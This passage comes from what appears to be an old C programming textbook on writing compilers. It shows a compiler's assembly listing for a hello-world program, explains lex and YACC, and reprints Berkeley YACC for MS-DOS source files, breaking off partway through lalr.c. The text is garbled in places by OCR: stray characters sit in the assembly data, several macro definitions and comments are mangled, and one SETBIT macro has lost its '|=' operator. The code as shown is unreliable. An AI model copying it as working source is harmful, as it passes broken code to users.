       comm dist name[size]:BYTE:count 
      endm 
      endif 
     ?debug S "hello.c"
      ?debug C E9EA402E2B0768656C6C6F2E63 
TEXT segment byte public 'CODE'
_TEXT ends 
DGROUP group _DATA,_BSS 
     assume cs: TEXT,ds:DGROUP
_DATA segment word public 'DATA' 
d@ label byte 
d@w label word 
_DATA ends 
_BSS segment word public 'BSS' 
b@ label byte 
b@w label word 
_BSS ends 
_TEXT segment byte public 'CODE' 
    ; 
    ; int main( void ) 
    ; 
      assume cs:_TEXT 
_main proc near 
      push bp 
      mov bp,sp
```

```
 sub sp,2 
    ; 
    ; { 
   ; char *str = "Hello!\n\cdot";
    ; 
       mov word ptr [bp-2],offset DGROUP:s@ 
    ; 
    ; printf("%s", str); 
    ; 
       push word ptr [bp-2] 
       mov ax,offset DGROUP:s@+8 
       push ax 
      call near ptr printf
       pop cx 
       pop cx 
    ; 
    ; return( 0 ); 
    ; 
       xor ax,ax 
       jmp short @1@58 
@1@58: 
    ; 
    ; } 
    ; 
       mov sp,bp 
       pop bp 
       ret 
_main endp 
       ?debug C E9 
_TEXT ends 
_DATA segment word public 'DATA' 
s@ label byte 
       db 'Hello!' 
       db 10 
       db 0 
           <u>් දිපි ,</u>
       db 0 
_DATA ends 
_TEXT segment byte public 'CODE' 
_TEXT ends 
       extrn _printf:near 
public _main<br>_s@ equ s@
      _s@ equ s@ 
       end
```
Here you can see how each C statement has been converted to equivalent assembly. The C statements are commented out with semicolon (;) in assembly file. I hope this might give you an idea about how high level statements are converted to equivalent assembly by compiler. Assembly file produced by the compiler can be assembled with the available assembler or with your own assembler.

### **48.3 Compiler-writing tools**

 As I pointed out, writing a compiler is a bit tough. You need to parse or split the character into meaningful tokens, check grammar and produce assembly listing. A compiler-writing tool would help us to write our own compiler without much overhead. Lex and YACC (Yet Another Compiler-Compiler) are the most famous compiler-writing utilities. Once Lex and YACC were available only to UNIX, but now we've got DOS versions too. DOS versions of lex and YACC are on  $CD$ 

A typical compiler's *source structure discovering* task can be divided into

- 1. Split the source file into tokens. It is a function of lexical analyzer.
- 2. Find the hierarchical structure of the program. It is a function of parser.

#### **48.3.1 lex**

 The lexical analyzer phase of a compiler is often referred as scanner or tokenizer, and it translates the input into a form that is more usable by the rest of the compiler phases. lex is a lexical anlyzer generator, which means it produces a C file that can be used as a lexical analyzer for the given (new) language.

#### **48.3.2 YACC**

 YACC is a utility that translates the given *grammar* into a bottom-up parser. That is it would produce a C file that can be used as parser for your language. In otherwords, YACC will produce a compiler code for your new language, if you provide the grammar! It is really a nice tool for developing compiler in an easy and neat manner. **Berkeley YACC for MS-DOS** by **Jeff Jenness** & **Stephen C. Trier** is a clone of UNIX's YACC and it is a gift to the people who are working under DOS. **Wido Kruijtzer** also developed another **Berkeley YACC for MS-DOS** version. More information on YACC, how to input the grammar etc are available on CD.

#### **48.3.3 Creating Compiler with lex & YACC**

The following diagram shows how lex  $&$  YACC are used in UNIX environment to produce a compiler for a new *language*.



 With little bit of creativity and compiler-writing utilities, hope you might come out with a new language!

# "If you have lots of good advice, you will win." **Writing YACC 49**

YACC( Yet Another Compiler-Compiler) is a compiler writing tool. In this chapter, let's see how to write such a compiler writing tool.

## **49.1 Prelude**

YACC was once available to Unix users only. Now we have DOS versions too. When we discussed about writing compilers, we have seen the uses of YACC. YACC gets the grammar for a given (new) language and generates a C file that can be compiled to work as a compiler for that new language. More specifically YACC don't directly generate compiler but generates parser.

YACC uses certain syntax or grammer to represent the grammar for new language. So one must be aware of the syntax used by YACC for its grammar file. As it has to output the compiler file, writing YACC is similar to writing a compiler.

## **49.2 BYACC**

 From the above discussion, it is clear that writing a YACC is really a tough job than writing a compiler! BYACC for DOS (**Berkeley YACC for MS-DOS**) is one of the good implementations.

#### **49.2.1 Brief History**

 The original YACC was developed by AT&T. YACC interested many other people in the mean time. Later Berkeley University developed a open YACC and provided the source code to all. So the Berkeley's YACC was appreciated by all the people who are interested in writing compiler. Both AT&T and Berkeley's YACC was written for Unix environment. At that time, DOS doesn't have such utility. **Stephen C. Trier** used the source code provided by Berkeley and modified it for DOS and DOS version of YACC came into existence.

#### **49.2.2 Source code**

 Source code of BYACC is more useful to understand the techniques and tactics used by real programmers. Many thanks to **Jeff Jenness** & **Stephen C. Trier** for providing such a good YACC. Following are the set of files used for BYACC. In order to understand the following



source code, you may need to know the syntax used by YACC for writing a grammar file. More documentation can be found on CD .

When you look at the source code, you may find that the function prototype declarations are in obsolete form. So you may get obsolete prototype declaration warning. That is because, the source code provided by Berkeley is quite older.

#### **49.2.2.1 Def.h**

```
#include <assert.h> 
#include <ctype.h> 
#include <stdio.h> 
#ifdef MSDOS 
#include <alloc.h> 
#endif 
/* machine dependent definitions */ 
/* the following definitions are for the VAX *//* they might have to be changed for other machines *//* MAXCHAR is the largest unsigned character value */ 
/* MAXSHORT is the largest value of a C short */ 
/* MINSHORT is the most negative value of a C short *//* MAXTABLE is the maximum table size */ 
/* BITS PER WORD is the number of bits in a C unsigned *//* WORDSIZE computes the number of words needed to */ 
\frac{1}{x} store n bits \frac{x}{x}/* BIT returns the value of the n-th bit starting * /\frac{1}{2} from r (0-indexed) \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \/* SETBIT sets the n-th bit starting from r */ 
#define MAXCHAR 255 
#define MAXSHORT 32767 
#define MINSHORT -32768 
#define MAXTABLE 32500 
#define BITS PER WORD 16
#define WORDSIZE(n) (((n)+(BITS_PER_WORD-1))/BITS_PER_WORD) 
#ifdef MSDOS 
\#\text{define } \text{BIT}(r, n) ((((r)[(n) >> 4]) >> ((n) & 15)) & 1)
\#\text{define } SETBIT(r, n) ((r)[(n) >> 4] |= (1 << ((n) & 15)))#else 
\#\text{define } \text{BIT}(r, n) ((((r)[(n)>>5])>>((n)&31))&1)
\#\text{define } \text{SETBIT}(r, n) \qquad ((r)[(n) >> 5] = ((\text{unsigned})1 << ((n) & 31)))#endif 
/* character names */ 
#define NUL '\0' /* the null character */
```
#define NEWLINE  $\begin{array}{ccc} \n\downarrow \text{on} & \wedge & \text{on} \\ \n\downarrow \text{define } \text{SP} & \wedge & \wedge & \text{space} \n\end{array}$  \*/  $\begin{array}{ccc} \text{``\ } & \text{``\ } & \text{$ #define BS '\b' /\* backspace \*/ #define HT '\t' /\* horizontal tab \*/ #define VT '\013' /\* vertical tab \*/ #define CR '\r' /\* carriage return \*/ #define FF '\f' /\* form feed \*/ #define QUOTE '\'' /\* single quote \*/ #define DOUBLE\_QUOTE '\"' /\* double quote \*/ #define BACKSLASH '\\' /\* backslash \*/ /\* defines for constructing filenames \*/ #ifdef MSDOS #define CODE SUFFIX " code.c" #define DEFINES\_SUFFIX " tab.h" #define OUTPUT SUFFIX " tab.c" #define VERBOSE\_SUFFIX ".out" #else #define CODE\_SUFFIX ".code.c" #define DEFINES\_SUFFIX ".tab.h" #define OUTPUT SUFFIX ".tab.c" #define VERBOSE\_SUFFIX ".output" #endif /\* keyword codes \*/ #define TOKEN 0 #define LEFT 1 #define RIGHT 2 #define NONASSOC 3 #define MARK 4 #define TEXT 5 #define TYPE 6 #define START 7 #define UNION 8 #define IDENT 9 /\* symbol classes \*/ #define UNKNOWN 0 #define TERM 1 #define NONTERM 2 /\* the undefined value \*/ #define UNDEFINED (-1)

```
/* action codes */ 
#define SHIFT 1 
#define REDUCE 2 
#define ERROR 3 
/* character macros */ 
#define IS_IDENT(c) (isalnum(c)||(c) == '_' || (c) == '.' || (c) == '$')
\#\text{define IS\_OCTAL}(c) ((c) \geq 0 \text{ s.t. } (c) \leq 7')#define NUMERIC_VALUE(c) ((c) - '0') 
/* symbol macros */ 
#define ISTOKEN(s) ((s) < start_symbol) 
\#\text{define } \text{ISVAR}(s) ((s) >= start symbol)
/* storage allocation macros */ 
#define CALLOC(k,n) (calloc((unsigned)(k),(unsigned)(n))) 
\#\text{define } \text{FREF}(x) (free((char*)(x)))
#define MALLOC(n) (malloc((unsigned)(n))) 
#define NEW(t) ((t*)allocate(sizeof(t))) 
#define NEW2(n,t) ((t*)allocate((unsigned)((n)*sizeof(t)))) 
#define REALLOC(p,n) (realloc((char*)(p),(unsigned)(n))) 
/* the structure of a symbol table entry */typedef struct bucket bucket; 
struct bucket 
{ 
     struct bucket *link; 
     struct bucket *next; 
     char *name; 
     char *tag; 
     short value; 
     short index; 
     short prec; 
     char class; 
     char assoc; 
}; 
/* the structure of the LR(0) state machine */typedef struct core core; 
struct core 
{ 
     struct core *next; 
     struct core *link; 
     short number; 
     short accessing_symbol; 
     short nitems; 
     short items[1]; 
};
```

```
/* the structure used to record shifts */typedef struct shifts shifts; 
struct shifts 
{ 
     struct shifts *next; 
     short number; 
    short nshifts; 
    short shift[1]; 
}; 
/* the structure used to store reductions */ 
typedef struct reductions reductions; 
struct reductions 
{ 
     struct reductions *next; 
     short number; 
    short nreds; 
     short rules[1]; 
}; 
/* the structure used to represent parser actions */ 
typedef struct action action; 
struct action 
{ 
     struct action *next; 
     short symbol; 
     short number; 
     short prec; 
     char action_code; 
     char assoc; 
     char suppressed; 
}; 
/* global variables */ 
extern char dflag; 
extern char lflag; 
extern char rflag; 
extern char tflag; 
extern char vflag; 
extern char *myname; 
extern char *cptr; 
extern char *line;
```

```
extern int lineno; 
extern int outline; 
extern char *banner[]; 
extern char *tables[]; 
extern char *header[]; 
extern char *body[]; 
extern char *trailer[]; 
extern char *action_file_name; 
extern char *code_file_name; 
extern char *defines file name;
extern char *input file name;
extern char *output file name;
extern char *text_file_name; 
extern char *union_file_name; 
extern char *verbose_file_name; 
extern FILE *action_file; 
extern FILE *code file;
extern FILE *defines file;
extern FILE *input file;
extern FILE *output_file; 
extern FILE *text_file; 
extern FILE *union file;
extern FILE *verbose_file; 
extern int nitems; 
extern int nrules; 
extern int nsyms; 
extern int ntokens; 
extern int nvars; 
extern int ntags; 
extern char unionized; 
extern char line_format[];
extern int start symbol;
extern char **symbol name;
extern short *symbol_value; 
extern short *symbol_prec; 
extern char *symbol assoc;
extern short *ritem; 
extern short *rlhs; 
extern short *rrhs; 
extern short *rprec;
```

```
extern char *rassoc; 
extern short **derives; 
extern char *nullable; 
extern bucket *first symbol;
extern bucket *last_symbol; 
extern int nstates; 
extern core *first state;
extern shifts *first shift;
extern reductions *first reduction;
extern short *accessing symbol;
extern core **state table;
extern shifts **shift table;
extern reductions **reduction table;
extern unsigned *LA; 
extern short *LAruleno; 
extern short *lookaheads; 
extern short *goto map;
extern short *from state;
extern short *to state;
extern action **parser; 
extern int SRtotal; 
extern int RRtotal; 
extern short *SRconflicts;
extern short *RRconflicts;
extern short *defred; 
extern short *rules used;
extern short nunused; 
extern short final state;
/* global functions */ 
extern char *allocate();
extern bucket *lookup(); 
extern bucket *make bucket();
/* system variables */ 
extern int errno; 
/* system functions */ 
#ifndef MSDOS 
extern void free();
```

```
extern char *calloc(); 
extern char *malloc();
extern char *realloc(); 
extern char *strcpy(); 
#endif
```
#### **49.2.2.2 Closure.c**

```
#include "defs.h" 
short *itemset; 
short *itemsetend; 
unsigned *ruleset; 
static unsigned *first_derives; 
static unsigned *EFF; 
set EFF()
{ 
     register unsigned *row; 
     register int symbol; 
     register short *sp; 
     register int rowsize; 
     register int i; 
     register int rule; 
    rowsize = WORDSIZE(nvars);EFF = NEV2(nvars * rowsize, unsigned);row = EFF;for (i = start_symbol; i < nsyms; i++) { 
      sp = derives[i];for (rule = *sp: rule > 0: rule = *+sp) { 
           symbol = ritem[rrhs[rule]]; 
           if (ISVAR(symbol)) 
\{ symbol -= start_symbol; 
             SETBIT(row, symbol); 
 } 
       } 
       row += rowsize; 
     } 
     reflexive_transitive_closure(EFF, nvars);
```

```
#ifdef DEBUG 
    print_EFF();
#endif 
} 
set first derives()
{ 
  register unsigned *rrow; 
  register unsigned *vrow; 
  register int j; 
  register unsigned mask; 
   register unsigned cword; 
  register short *rp; 
   int rule; 
   int i; 
   int rulesetsize; 
   int varsetsize; 
  rulesetsize = WORDSIZE(nrules); 
   varsetsize = WORDSIZE(nvars); 
  first derives = NEW2(nvars * rulesetsize, unsigned) - ntokens *
rulesetsize; 
  set EFF();
   rrow = first_derives + ntokens * rulesetsize; 
  for (i = start_symbol; i < nsyms; i++) { 
     vrow = EFF + ((i - ntokens) * varsetsize);cword = *vrow++;mask = 1;for (j = start_symbol; j < nsyms; j++)\{ if (cword & mask) 
           { 
            rp = derives[j];
            while ((rule = *rp++) >= 0)\{ SETBIT(rrow, rule); 
 } 
 } 
        mask \leq = 1;
```
```
if (mask == 0) { 
            cword = *vrow++;mask = 1; } 
       } 
       vrow += varsetsize; 
       rrow += rulesetsize; 
     } 
#ifdef DEBUG 
   print_first_derives(); 
#endif 
   FREE(EFF); 
} 
closure(nucleus, n) 
short *nucleus; 
int n; 
{ 
     register int ruleno; 
     register unsigned word; 
     register unsigned mask; 
     register short *csp; 
     register unsigned *dsp; 
     register unsigned *rsp; 
     register int rulesetsize; 
     short *csend; 
     unsigned *rsend; 
     int symbol; 
     int itemno; 
     rulesetsize = WORDSIZE(nrules); 
     rsp = ruleset; 
     rsend = ruleset + rulesetsize; 
    for (rsp = ruleset; rsp < result; rsend; rsp++)*rsp = 0;csend = nucleus + n;
    for (csp = nucleus; csp < csend; ++csp)\{ symbol = ritem[*csp]; 
       if (ISVAR(symbol)) 
\{ dsp = first_derives + symbol * rulesetsize; 
                                   397
```
}

```
 rsp = ruleset; 
          while (rsp < rsend)
            *rsp++ | = *dsp++; } 
     } 
     ruleno = 0; 
     itemsetend = itemset; 
     csp = nucleus; 
    for (rsp = ruleset; rsp < result; ++rsp) { 
       word = *rsp; 
      if (word == 0) ruleno += BITS_PER_WORD; 
       else 
       { 
          mask = 1; while (mask) 
           { 
             if (word & mask) 
\{ itemno = rrhs[ruleno]; 
                  while (csp < csend && *csp < itemno) 
                   *itemsetend++ = *csp++;
                  *itemsetend++ = itemno; 
                 while (csp < csend && * \text{csp} == \text{itemno})
                    ++csp; 
 } 
                 mask \leq = 1; ++ruleno; 
 } 
       } 
     } 
     while (csp < csend) 
      *itemsetend++ = *csp++;
#ifdef DEBUG 
  print_closure(n); 
#endif 
finalize_closure() 
{ 
  FREE(itemset); 
   FREE(ruleset);
```

```
 FREE(first_derives + ntokens * WORDSIZE(nrules)); 
} 
#ifdef DEBUG 
print_closure(n) 
int n; 
{ 
   register short *isp; 
  printf("\n\nn = d\n\ln^n, n);
  for (isp = itemset; isp < itemsetend; isp++)
    printf(" \delta \n\alpha", *isp);
} 
print_EFF() 
{ 
     register int i, j, k; 
     register unsigned *rowp; 
     register unsigned word; 
     register unsigned mask; 
     printf("\n\nEpsilon Free Firsts\n"); 
    for (i = start_symbol; i < nsyms; i++) { 
       printf("\n%s", symbol_name[i]); 
      rowp = EFF + ((i - start_symbol) * WORDSIZE(nvars));word = *rowp++;
      mask = 1;for (j = 0; j < nvars; j++) { 
            if (word & mask) 
            printf(" ss", symbol name[start symbol + j]);
          mask \leq = 1;if (mask == 0) { 
            word = *rowp++;
            mask = 1; } 
      } 
     } 
}
```
done $(2)$ ;

}

```
print_first_derives() 
{ 
   register int i; 
   register int j; 
   register unsigned *rp; 
   register unsigned cword; 
   register unsigned mask; 
   printf("\n\n\nFirst Derives\n"); 
  for (i = start_symbol; i < nsyms; i++) { 
       printf("\n%s derives\n", symbol_name[i]); 
       rp = first_derives + i * WORDSIZE(nrules); 
      cword = *rp++;mask = 1;for (j = 0; j \leq \text{nrules}; j++) { 
         if (cword & mask) 
          printf(" \frac{d}{n}, j;
        mask \leq = 1;if (mask == 0) { 
             cword = *rp++;mask = 1; } 
       } 
     } 
   fflush(stdout); 
} 
#endif 
49.2.2.3 Error.c
/* routines for printing error messages */ 
#include "defs.h" 
fatal(msg) 
char *msg; 
{ 
    fprintf(stderr, "%s: f -%s\n", myname, msg);
```

```
no_space() 
{ 
    fprintf(stderr, "%s: f - out of space \n", myname);
    done(2);
} 
open_error(filename) 
char *filename; 
\left\{ \right. fprintf(stderr, "%s: f - cannot open \"%s\"\n", myname, filename); 
    done(2);
} 
unexpected_EOF() 
{ 
     fprintf(stderr, "%s: e - line %d of \"%s\", unexpected end-of-
file\n", 
            myname, lineno, input_file_name); 
    done(1);
} 
print pos(st line, st cptr)
char *st_line; 
char *st_cptr; 
{ 
     register char *s; 
     if (st_line == 0) return; 
    for (s = st line; *s != '\n'; ++s)
     { 
      if (isprint(*s) || *s == '\t')
            putc(*s, stderr); 
       else 
            putc('?', stderr); 
     } 
     putc('\n', stderr); 
    for (s = st_line; s < st_cript; ++s) { 
       if (*s == '\t') 
            putc('\t', stderr); 
       else 
            putc(' ', stderr); 
     } 
     putc('^', stderr); 
     putc('\n', stderr); 
}
```

```
syntax_error(st_lineno, st_line, st_cptr) 
int st_lineno; 
char *st_line; 
char *st_cptr; 
{ 
     fprintf(stderr, "%s: e - line %d of \"%s\", syntax error\n", 
           myname, st_lineno, input_file_name); 
     print_pos(st_line, st_cptr); 
    done(1);
} 
unterminated comment(c lineno, c line, c cptr)
int c_lineno; 
char *c_line; 
char *c_cptr; 
{ 
    fprintf(stderr, "%s: e - line %d of \"%s\", unmatched /\star\n",
           myname, c_lineno, input_file_name); 
     print_pos(c_line, c_cptr); 
    done(1);} 
unterminated string(s lineno, s line, s cptr)int s_lineno; 
char *s_line; 
char *s_cptr; 
\{fprintf(stderr, "%s: e - line %d of \"%s\", unterminated string\n",
          myname, s lineno, input file name);
    print pos(s) line, s cptr);
    done(1);} 
unterminated text(t lineno, t line, t cptr)int t_lineno; 
char *t_line; 
char *t_cptr; 
{ 
    fprintf(stderr, "%s: e - line %d of \"%s\", unmatched %%{\n",
           myname, t_lineno, input_file_name); 
     print_pos(t_line, t_cptr); 
    done(1);} 
unterminated_union(u_lineno, u_line, u_cptr) 
int u_lineno; 
char *u_line;
```

```
char *u_cptr; 
{ 
    fprintf(stderr, "%s: e - line %d of \"%s\", unterminated %%union \
decuration\n\cdot n, myname, u lineno, input file name);
    print pos(u line, u cptr);
    done(1);} 
over_unionized(u_cptr) 
char *u_cptr; 
{ 
    fprintf(stderr, "%s: e - line %d of \"%s\", too many %%union \
declarations\n", myname, lineno, input_file_name); 
     print_pos(line, u_cptr); 
    done(1);} 
illegal_tag(t_lineno, t_line, t_cptr) 
int t_lineno; 
char *t_line; 
char *t_cptr;
{ 
    fprintf(stderr, "%s: e - line %d of \"%s\", illegal tag\n",
           myname, t_lineno, input_file_name); 
     print_pos(t_line, t_cptr); 
    done(1);
} 
illegal character(c cptr)
char *c_cptr; 
{ 
     fprintf(stderr, "%s: e - line %d of \"%s\", illegal character\n", 
           myname, lineno, input_file_name); 
    print pos(line, c cptr);
    done(1);} 
used reserved(s)
char *s; 
{ 
     fprintf(stderr, "%s: e - line %d of \"%s\", illegal use of reserved 
symbol \setminuss\s\n", myname, lineno, input file name, s);
    done(1);
} 
tokenized_start(s)
```

```
char *s; 
{ 
      fprintf(stderr, "%s: e - line %d of \"%s\", the start symbol %s 
cannot be \ 
declared to be a token\n", myname, lineno, input file name, s);
     done(1);} 
retyped_warning(s) 
char *s; 
{ 
     fprintf(stderr, "%s: w - line %d of \"%s\", the type of %s has been 
\setminusredeclared\n\ln", myname, lineno, input file name, s);
} 
reprec_warning(s) 
char *s; 
{ 
     fprintf(stderr, "%s: w - line %d of \"%s\", the precedence of %s has 
been \ 
redeclared\n\ln", myname, lineno, input file name, s);
} 
revalued_warning(s) 
char *s; 
\{ fprintf(stderr, "%s: w - line %d of \"%s\", the value of %s has been 
\setminusredeclared\n\ln", myname, lineno, input file name, s);
} 
terminal_start(s) 
char *s; 
\left\{ \right. fprintf(stderr, "%s: e - line %d of \"%s\", the start symbol %s is a 
\setminustoken\n", myname, lineno, input file name, s);
    done(1);} 
restarted_warning() 
{ 
    fprintf(stderr, "%s: w - line %d of \"%s\", the start symbol has
been \ 
redeclared\n\timesn", myname, lineno, input file name);
}
```

```
no_grammar() 
{ 
    fprintf(stderr, "%s: e - line %d of \"%s\", no grammar has been \
specified\n", myname, lineno, input file name);
    done(1);} 
terminal_lhs(s_lineno) 
int s_lineno; 
{ 
     fprintf(stderr, "%s: e - line %d of \"%s\", a token appears on the 
lhs \setminusof a production\n", myname, s lineno, input file name);
    done(1);} 
prec_redeclared() 
\left\{ \right.fprintf(stderr, "%s: w - line %d of \"%s\", conflicting %%prec \
specifiers\n", myname, lineno, input_file_name); 
} 
unterminated_action(a_lineno, a_line, a_cptr) 
int a_lineno; 
char *a_line; 
char *a_cptr; 
\left\{ \right. fprintf(stderr, "%s: e - line %d of \"%s\", unterminated action\n", 
          myname, a lineno, input file name);
    print pos(a line, a cptr);
    done(1);} 
dollar warning(a lineno, i)
int a_lineno; 
int i; 
{ 
     fprintf(stderr, "%s: w - line %d of \"%s\", $%d references beyond 
the \ 
end of the current rule\nabla", myname, a_lineno, input_file_name, i);
} 
dollar error(a lineno, a line, a cptr)
int a_lineno; 
char *a_line;
```

```
char *a_cptr; 
{ 
     fprintf(stderr, "%s: e - line %d of \"%s\", illegal $-name\n", 
           myname, a lineno, input file name);
    print pos(a line, a cptr);
    done(1);} 
untyped_lhs() 
{ 
     fprintf(stderr, "%s: e - line %d of \"%s\", $$ is untyped\n", 
            myname, lineno, input_file_name); 
    done(1);} 
untyped_rhs(i, s) 
int i; 
char *s; 
\{ fprintf(stderr, "%s: e - line %d of \"%s\", $%d (%s) is untyped\n", 
           myname, lineno, input file name, i, s);
    done(1);} 
unknown rhs(i)int i; 
\{ fprintf(stderr, "%s: e - line %d of \"%s\", $%d is untyped\n", 
            myname, lineno, input_file_name, i); 
    done(1);} 
default action warning()
{ 
     fprintf(stderr, "%s: w - line %d of \"%s\", the default action 
assigns an \ 
undefined value to \frac{\pi}{2} \cdot \max_{m \in \mathbb{N}} \mathbb{I} ineno, input_file_name);
} 
undefined_goal(s) 
char *s; 
{ 
     fprintf(stderr, "%s: e - the start symbol %s is undefined\n", 
myname, s); 
    done(1);
}
```

```
undefined_symbol_warning(s) 
char *s; 
{ 
    fprintf(stderr, "%s: w - the symbol %s is undefined\n\cdot", myname, s);
}
```
#### **49.2.2.4 Lalr.c**

```
#include "defs.h" 
typedef 
   struct shorts 
     { 
       struct shorts *next; 
       short value; 
     } 
   shorts; 
int tokensetsize; 
short *lookaheads; 
short *LAruleno; 
unsigned *LA; 
short *accessing_symbol; 
core **state table;
shifts **shift table;
reductions **reduction_table; 
short *goto_map; 
short *from state;
short *to_state; 
short **transpose(); 
static int infinity; 
static int maxrhs; 
static int ngotos; 
static unsigned *F; 
static short **includes; 
static shorts **lookback; 
static short **R; 
static short *INDEX; 
static short *VERTICES; 
static int top; 
lalr() 
{ 
     tokensetsize = WORDSIZE(ntokens);
```

```
set state table();
    set accessing symbol();
     set_shift_table(); 
    set reduction table();
    set maxrhs();
     initialize_LA(); 
     set_goto_map(); 
     initialize_F(); 
     build_relations(); 
     compute_FOLLOWS(); 
     compute_lookaheads(); 
} 
set state table()
{ 
     register core *sp; 
     state_table = NEW2(nstates, core *); 
    for (sp = first\_state; sp; sp = sp->next) state_table[sp->number] = sp; 
} 
set accessing symbol()
{ 
     register core *sp; 
    accessing_symbol = NEW2(nstates, short);for (sp = first\_state; sp; sp = sp->next) accessing_symbol[sp->number] = sp->accessing_symbol; 
} 
set_shift_table() 
{ 
     register shifts *sp; 
    shift_table = NEW2(nstates, shifts *);for (sp = first\_shift; sp: sp = sp->next)shift table[sp-\n<sub>number</sub>] = sp;} 
set_reduction_table() 
{ 
     register reductions *rp; 
     reduction_table = NEW2(nstates, reductions *); 
    for (rp = first_reduction; rp; rp = rp->next)reduction table[rp->number] = rp;}
```

```
set_maxrhs() 
{ 
  register short *itemp; 
   register short *item_end; 
   register int length; 
   register int max; 
  length = 0;max = 0; item_end = ritem + nitems; 
   for (itemp = ritem; itemp < item_end; itemp++) 
     { 
      if (*itemp >= 0)\{ length++; 
       } 
       else 
       { 
         if (length > max) max = length; 
        length = 0; } 
     } 
 maxrhs = max;
} 
initialize_LA() 
{ 
   register int i, j, k; 
   register reductions *rp; 
  lookaheads = NEW2(nstates + 1, short);k = 0;for (i = 0; i < nstates; i++) { 
      lookaheads[i] = ki rp = reduction_table[i]; 
       if (rp) 
      k += rp->nreds;
 } 
   lookaheads[nstates] = k; 
  LA = NEW2(k * tokensetsize, unsigned);LAruleno = NEW2(k, short);lookback = NEW2(k, shorts *);
```

```
k = 0;for (i = 0; i < nstates; i++) { 
       rp = reduction_table[i]; 
       if (rp) 
       { 
        for (j = 0; j < rp->nreds; j++)\{LAruleno[k] = rp-> rules[j];k++; } 
       } 
     } 
} 
set_goto_map() 
{ 
  register shifts *sp; 
  register int i; 
  register int symbol; 
  register int k; 
  register short *temp_map; 
  register int state2; 
  register int state1; 
 goto\_map = NEW2(nvars + 1, short) - ntokens;temp\_map = NEW2(nvars + 1, short) - n tokensnqotos = 0;for (sp = first shift; sp; sp = sp->next)
     { 
      for (i = sp->nnshifts - 1; i >= 0; i--)\{symbol = accessing symbol[sp->shift[i]];
         if (ISTOKEN(symbol)) break; 
         if (ngotos == MAXSHORT) 
           fatal("too many gotos"); 
         ngotos++; 
         goto_map[symbol]++; 
 } 
     } 
 k = 0;
```

```
for (i = ntokens; i < nsyms; i++)\{temp\_map[i] = k;
      k += goto_map[i];
     } 
  for (i = ntokens; i < nsyms; i++)goto\_map[i] = temp\_map[i]; goto_map[nsyms] = ngotos; 
   temp_map[nsyms] = ngotos; 
  from state = NEW2(nqotos, short);to state = NEW2(nqotos, short);for (sp = first\_shift; sp: sp = sp->next) { 
      state1 = sp->number;
      for (i = sp\text{-}subifts - 1; i >= 0; i--)\left\{ \begin{array}{c} 1 \end{array} \right\}state2 = sp->shift[i];symbol = accessing symbol[state2];
          if (ISTOKEN(symbol)) break; 
         k = temp\_map[symbol]++;from\_state[k] = state1;to\_state[k] = state2; } 
     } 
   FREE(temp_map + ntokens); 
} 
/* Map_goto maps a state/symbol pair into its numeric representation.
       */ 
int 
map qoto(state, symbol)
int state; 
int symbol; 
{ 
     register int high; 
     register int low; 
